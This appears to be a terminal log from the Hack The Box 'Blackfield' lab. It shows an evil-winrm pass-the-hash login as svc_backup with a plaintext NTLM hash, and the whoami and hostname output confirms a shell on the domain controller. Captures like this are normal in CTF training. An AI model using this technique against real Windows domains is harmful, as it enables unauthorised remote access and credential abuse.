 [Apr 29, 2024 - 23:03:47 (CEST)] exegol-HTB-Blackfield /workspace # evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.129.23.174
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\svc_backup\Documents>